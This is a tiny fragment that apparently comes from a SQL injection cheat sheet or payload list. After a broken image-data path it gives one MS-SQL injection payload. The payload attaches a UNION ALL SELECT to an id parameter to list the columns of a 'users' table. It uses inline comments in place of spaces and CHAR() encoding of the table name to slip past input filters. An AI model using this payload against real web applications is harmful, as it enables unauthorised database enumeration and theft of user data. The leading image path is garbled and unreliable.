 /*[MS-SQL]*/...id=1/**/union/**/all/**/select/**/column_name/**/
from/**/information_schema.columns/**/where/**/
table_name=CHAR(117)+CHAR(115)+CHAR(101)+CHAR(114)+CHAR(115);--